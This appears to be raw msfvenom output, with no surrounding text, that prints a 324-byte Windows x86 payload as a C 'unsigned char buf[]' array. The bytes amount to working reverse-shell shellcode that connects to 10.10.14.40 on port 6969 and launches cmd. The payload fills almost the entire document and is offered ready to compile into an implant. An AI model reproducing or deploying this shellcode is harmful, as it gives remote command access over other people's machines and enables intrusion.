 [-] No platform was selected, choosing Msf::Module::Platform:
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of c file: 1392 bytes
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50"
"\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26"
"\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7"
"\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78"
"\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3"
"\x3a\x49\x8b\x34\x8b\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01"
"\xc7\x38\xe0\x75\xf6\x03\x7d\xf8\x3b\x7d\x24\x75\xe4\x58"
"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3"
"\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a"
"\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32"
"\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff"
"\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b"
"\x00\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea\x0f"
"\xdf\xe0\xff\xd5\x97\x6a\x05\x68\x0a\x0a\x0e\x28\x68\x02"
"\x00\x1b\x39\x89\xe6\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
"\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec\x68\xf0\xb5"
"\xa2\x56\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3\x57\x57\x57"
"\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c\x01"
"\x01\x8d\x44\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56\x46"
"\x56\x4e\x56\x56\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89"
"\xe0\x4e\x56\x46\xff\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb"
"\xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c"
"\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53"
"\xff\xd5";